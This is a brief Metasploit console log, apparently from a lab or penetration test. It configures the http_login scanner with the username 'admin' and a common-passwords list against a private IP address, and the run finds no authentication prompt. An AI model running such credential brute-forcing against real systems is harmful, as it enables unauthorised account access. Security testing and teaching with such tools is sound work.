 msf6 auxiliary(scanner/http/http_login) > use auxiliary/scanner/http/http_login
[*] Using configured payload linux/mipsbe/shell_reverse_tcp
msf6 auxiliary(scanner/http/http_login) > set RHOSTS 172.22.241.18
RHOSTS => 172.22.241.18
msf6 auxiliary(scanner/http/http_login) > set RPORT 80
RPORT => 80
msf6 auxiliary(scanner/http/http_login) > set TARGETURI /
TARGETURI => /
msf6 auxiliary(scanner/http/http_login) > set HttpUsername admin
HttpUsername => admin
msf6 auxiliary(scanner/http/http_login) > set PASS_FILE /home/eloham/SecLists/Passwords/Common-Credentials/10k
-most-common.txt
PASS_FILE => /home/eloham/SecLists/Passwords/Common-Credentials/10k-most-common.txt
msf6 auxiliary(scanner/http/http_login) > run
[-] http://172.22.241.18:80 No URI found that asks for HTTP authentication
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_login) >